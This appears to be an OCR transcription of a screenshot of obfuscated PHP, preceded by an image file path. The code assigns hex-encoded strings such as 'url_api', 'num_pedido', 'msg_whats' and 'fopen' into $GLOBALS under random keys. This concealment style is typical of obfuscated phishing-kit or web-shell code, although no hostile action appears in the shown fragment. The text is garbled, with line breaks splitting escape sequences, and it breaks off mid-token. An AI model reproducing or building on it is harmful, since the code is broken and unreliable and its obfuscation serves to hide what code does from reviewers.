
<?php
 ${
"\x47LOB\x41L\x53"
}[
"\x6c\x62\x62\x7
7\x75\x65\x6e"
]=
"\x75rl\x5f\x61\x70\x6
9"
;${
"\x47LO\x42\x41\x4cS"
}[
"\x6a\x77\x6f\x6
eo\x66\x63\x75"
]=
"nu\x6d\x5fp\x65\x64\x69d\x
6f"
;${
"\x47\x4cOBALS"
}[
"k\x79n\x63\x6bxk"
]
=
"d\x61\x74\x61\x5fa\x70\x69"
;${
"\x47L\x4f\x
42A\x4cS"
}[
"\x6ah\x6b\x73\x66q\x69m\x66\x6f
\x67"
]=
"o\x70\x74\x69o\x6e\x73\x5f\x61p
i"
;${
"\x47\x4cOB\x41\x4c\x53"
}[
"\x69\x66r\x6
cf\x62\x74\x79\x62"
]=
"\x72\x65\x73p\x6fn\x73
\x65\x5f\x61\x70i"
;${
"\x47\x4c\x4f\x42\x41\x
4cS"
}[
"\x6a\x73\x74\x78yn\x65\x72\x6e\x6e"
]
=
"\x6d\x73\x67_wha\x74\x73"
;${
"GL\x4f\x42\x4
1\x4c\x53"
}[
"t\x63\x70\x66b\x76\x75\x6ek\x65
v"
]=
"a\x70\x69UR\x4c"
;${
"G\x4c\x4fB\x41\x4c
S"
}[
"\x73\x62s\x67ri\x77\x70\x6f\x62p"
]=
"\x7
4\x72"
;${
"\x47LOB\x41\x4c\x53"
}[
"\x6agb\x67
\x75\x73l\x76\x66\x6a"
]=
"\x73\x71\x6c\x6
1"
;${
"\x47\x4c\x4fBA\x4cS"
}[
"\x72\x65i\x73s
\x71\x79i\x7a"
]=
"\x66\x6f\x70\x65\x6e"
;${
"G
\x4c\x4fBA\x4cS"
}[
"\x79m\x6fyccpe\x70"
]=
"t\x
75d\x6f"
;${
"\x47\x4cOBA\x4cS"
}[
"\x64\x79tu\x
6b\x79\x78\x65\x73"
]=
"\x69p\x7a"
;${
"\x47LO\x
42\x41\x4cS"
}[
"\x6evf\x7a\x69j\x6cn\x72\x7